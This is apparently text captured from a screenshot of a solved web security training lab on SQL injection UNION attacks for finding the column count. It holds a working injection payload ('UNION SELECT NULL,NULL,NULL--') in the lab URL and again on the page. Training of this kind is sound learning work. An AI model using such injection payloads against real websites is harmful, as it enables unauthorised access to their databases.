 https://ac921fce1f7b3506c1b51d4f00b500d2.web-security-academy.net/filter?category=Accessories'+UNION+SELECT+NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,NULL,NULL--